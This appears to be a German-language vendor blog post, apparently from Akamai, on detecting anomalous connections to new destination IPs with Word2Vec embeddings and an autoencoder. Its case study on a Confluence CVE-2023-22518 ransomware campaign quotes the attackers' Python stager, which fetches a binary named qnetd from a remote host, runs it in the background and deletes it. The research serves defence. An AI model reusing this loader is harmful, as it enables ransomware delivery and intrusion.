Einführung

Die Sicherung des Netzwerktraffics im Unternehmen ist entscheidend für den Kampf gegen Bedrohungsakteure, die Unternehmen schädigen und irreparable Schäden verursachen möchten. Die Identifizierung neuer und potenziell schädlicher Ziel-IPs spielt eine wichtige Rolle bei dieser Verteidigung – Sie können nichts schützen, von dem Sie nicht wissen, dass es geschützt werden muss.

Die Möglichkeit, ungewöhnliche Verbindungen zu diesen bisher unsichtbaren Ziel-IPs zu erkennen, stellt ein leistungsstarkes Tool dar, das Administratoren Einblicke und Warnungen zu potenziellen Bedrohungen bietet.

Unser Fokus auf bisher unsichtbare Ziel-IPs liegt auf der Erkenntnis, dass Bedrohungsakteure diese neuen IP-Adressen häufig nutzen, um herkömmliche Sicherheitsmaßnahmen zu umgehen. Daher ist es unerlässlich, Erkennungsbemühungen entsprechend zu priorisieren.

In diesem Blogbeitrag stellen wir eine Methode des maschinellen Lernens vor, mit der ungewöhnliche Verbindungen zu neuen Ziel-IPs erkannt werden, auf die über Netzwerkorganisationsknoten zugegriffen wird. Wir haben die Metadaten der Verbindungen verwendet, um die Methode zu erstellen. Unser Ansatz umfasst die Verwendung des Word2Vec-Algorithmus zur Darstellung von Funktionen, die mit Ziel-IPs verknüpft sind, und eine finale Anwendung des Autoencoders.

Diese Methode haben wir in einer realen Kampagne eingesetzt und sie führte zu einer erfolgreichen Erkennung. Verdächtige IP-Adressen sind potenziell an schädlichen Aktivitäten beteiligt, wie z. B. C2-Server (Command and Control), Botnets und Phishing-Domains, sodass eine schnelle Erkennung den Unterschied zwischen einer Warnung und einem Vorfall ausmachen kann.

Die Identifizierung einer verdächtigen neuen Ziel-IP stellt eine Herausforderung dar

Wir haben bei unserem Versuch, Bedrohungen durch neue unsichtbare Ziel-IPs zu erkennen und abzuwehren, mehrere Herausforderungen gemeistert. Da diese IPs keine früheren Reputations- oder Verlaufsdaten aufweisen, sind herkömmliche Erkennungsmethoden ineffektiv. Ihre Neuheit macht es schwierig, gutartige Erstkommunikation von bösartigen zu unterscheiden, da sie den täglichen Trafficmustern ähneln kann.

Wir haben festgestellt, dass die Analyse der Sequenz des Quellprozesses, des Zielports, der autonomen Systemnummer (ASN) und des mit der Ziel-IP verknüpften Standorts diese Herausforderungen erfolgreich bewältigt hat. Dadurch haben wir mehr fundierte Einblicke in den Kontext des Netzwerktraffics gewonnen. Durch diesen Ansatz konnten wir unsere Fähigkeit zur Identifizierung und Kennzeichnung verdächtiger neuer Ziel-IPs erheblich verbessern.

Erkennung von Auffälligkeiten

Unsere Methodik verwendet Techniken des maschinellen Lernens, die den einzigartigen Herausforderungen der Anomalieerkennung im Netzwerktraffic gerecht werden. Wir sammeln verschiedene Metadaten im Zusammenhang mit Netzwerktrafficdaten, die wichtige Informationen zu Quellprozessen, Zielports, ASNs, Standorte und mehr enthalten. Für eine gründliche Analyse sind verschiedene Datensätze erforderlich und für eine ordnungsgemäße Ausgabe ist eine Klassifizierung erforderlich.

Wir kategorisieren und gruppieren den Quellprozess und den Zielport basierend auf ihren jeweiligen Rollen, um die Analyse zu erleichtern. So haben wir beispielsweise die Standard-Ports verschiedener SQL-Server (Structured Query Language) (z. B. MSSQL 1433 und MySQL 3306) in einer einzigen Kategorie zusammengefasst: SQL Server.

Verwendung von maschinellem Lernen für die Anomalieerkennung

Wir wenden den Word2Vec-Algorithmus an, um die semantischen Ähnlichkeiten zwischen verschiedenen IPs basierend auf dem Kontext der Netzwerkanalyse zu erfassen. Word2Vec, der ursprünglich für die Verarbeitung natürlicher Sprache entwickelt wurde, lernt Vektordarstellungen durch Analyse des Kontexts, in dem Elemente angezeigt werden.

Bei unserem Ansatz modellieren wir Sequenzen von Netzwerkmetadaten als Input für den Algorithmus, sodass er sinnvolle Einbettungen lernen kann, die Verhaltensbeziehungen im gesamten Netzwerk widerspiegeln. Dies ermöglicht eine effektivere Anomalieerkennung und Mustererkennung.

Durch die Darstellung von IPs als hochdimensionale Vektoren ermöglicht der Algorithmus die Identifizierung von Mustern von IPs, die häufig zusammen im Netzwerktraffic auftreten. IPS, die eng im Vektorraum geclustert sind, haben starke kontextbezogene Beziehungen, während Ausreißer oder Anomalien weiter entfernt positioniert sind. Dieser Ansatz bietet wertvolle Einblicke in die Struktur und Dynamik des Netzwerktraffics.



In der letzten Phase unserer Methodik verwenden wir einen Autoencoder – eine Art künstliches neuronales Netzwerk, das für unüberwachtes Lernen entwickelt wurde und darauf abzielt, Eingabedaten effizient zu komprimieren und zu rekonstruieren. Mit dem Autoencoder können wir Anomalien im Netzwerktraffic erkennen, ohne uns auf gekennzeichnete Schulungsdaten verlassen zu müssen. Dadurch kann sich unser Algorithmus an sich ändernde Bedrohungsszenarien anpassen und neue Angriffsmuster effektiv erkennen.

Die Einbettungsfunktionen werden in den Autoencoder eingespeist, sodass dieser normale Netzwerktrafficsmuster lernen und rekonstruieren kann (Abbildung 1). Verbindungen mit hohen Rekonstruktionsfehlern werden als potenziell schädliche Aktivität gekennzeichnet.

Validierung von Anomalien

Ein zentraler Grundsatz dieser Methode ist kontinuierliches Überprüfen und Lernen. Durch die Anwendung unseres Algorithmus können wir alle neuen Ziel-IPs überprüfen und jede Verbindung zwischen ihnen täglich überprüfen, um Anomalien zu identifizieren und so potenziell schädliches Verhalten zu identifizieren.



Abbildung 2 ist ein echtes Beispiel für einen täglichen Output für einen Kunden. An diesem Tag gab es 462 neue Ziel-IPs.

Die horizontale rote Linie stellt den Schwellenwert für das Markieren einer Verbindung als anomal dar. Jede Verbindung, die zu einem Rekonstruktionsfehler oberhalb dieser Linie führt, würde als verdächtig angesehen werden.

Die blauen Punkte kennzeichnen die IPs, die unser System als harmlos eingestuft hat, da sie geringe Rekonstruktionsfehler aufwiesen und dem erwarteten Muster des Netzwerkverhaltens entsprachen.

Der orangefarbene Punkt stellt eine einzelne IP dar, die in unserer Analyse aufgrund des hohen Rekonstruktionsfehlers als anormal markiert wurde.

Die Anomalie wurde anschließend untersucht und als Bestandteil eines Kampagnenangriffs bestätigt, wodurch die Widerstandsfähigkeit und die kritische Bedeutung unserer Erkennungsmechanismen deutlich wurden. Der nächste Abschnitt enthält die Details des Angriffs.

Wie unser Algorithmus erfolgreich einen Angriff in einer Kundenumgebung erkannt hat

Neue Methoden sind in der Theorie großartig, aber sie müssen auch praktisch anwendbar sein, um wirklich wertvoll zu sein. Wir entschieden uns, unseren Algorithmus gegen einen zuvor erkannten Angriff zu testen, der Teil einer bekannten Confluence-Kampagne war, die die Schwachstelle CVE-2023-22518 ausnutzte. Dieser Angriff führte zur Ausführung von Remotecode und zur Bereitstellung von Ransomware.

In diesem Fall ermöglichte die anfängliche Ausnutzung Angreifern unbefugten Zugriff auf den Server. Sie haben eine Verbindung zu einem C2-Server (Command and Control) über Python hergestellt und eine schädliche Datei namens qnetd heruntergeladen (Abbildung 3).

python3 -c import os,sys,time import platform as p if sys.version_info.major == 3: import urllib.request as u else: import urllib2 as u h = /tmp/lru d = ./qnetd ml = {3x:[i386,i686], 6x:[x86_64,amd64], 3a:[arm], 6a:[aarch64]} try: m = p.machine().lower() if os.popen(id -u).read().strip() == 0: try: os.chdir(/var) except: os.chdir(/tmp) else: os.chdir(/tmp) for l in open(h): for k,al in ml.items(): for a in al: if a == m: l = l+.+k r = u.urlopen(l) with open(d, wb) as f: f.write(r.read()) f.flush() r.close() os.system(chmod +x +d) os.system(chmod 755 +d) os.system(d + > /dev/null 2>&1 &) time.sleep(5) os.remove(d) os.remove(h) except: if os.path.exists(h): os.remove(h) if os.path.exists(d): os.remove(d) passWir beobachteten zwei Server, die mit der schädlichen IP-Adresse kommunizierten, die Teil der weit verbreiteten Atlassian Confluence CVE-2023-22518-Kampagne war, sowohl vom Python- als auch vom qnetd-Prozess, die durch unsere Methode erkannt wurden, weil der Standort ungewöhnlich war (Abbildung 4).

Ermöglichen der proaktiven Identifizierung verdächtiger Netzwerkverbindungen

Die Erkennung ungewöhnlicher Netzwerkverbindungen mit neuen Ziel-IPs ist ein kritischer Aspekt der Cybersicherheit in Unternehmen. Durch die Nutzung von Word2Vec- und Autoencoder-Techniken analysiert unser Ansatz Metadaten des Netzwerktraffics wie Quellprozesse, Zielports und Standort, um potenzielle Sicherheitsbedrohungen zu identifizieren, die herkömmliche Erkennungsmethoden umgehen könnten.

In einer realen Fallstudie entdeckte unsere Methode erfolgreich einen ausgeklügelten Angriff, bei dem eine Confluence-Schwachstelle (CVE-2023-22518) ausgenutzt wurde. Diese zeigte die Effektivität der Methode bei der Erkennung einer schädlichen IP, die Teil einer Ransomware-Bereitstellungskampagne war.

Die Technik ermöglicht es Unternehmen, verdächtige Netzwerkverbindungen proaktiv zu identifizieren, indem Abweichungen von normalen Trafficmustern erkannt und markiert werden.

Weitere Informationen

Weitere Informationen zu unserem Managed Threat Hunting-Service finden Sie auf unserer Akamai-Hunt-Website.

Tags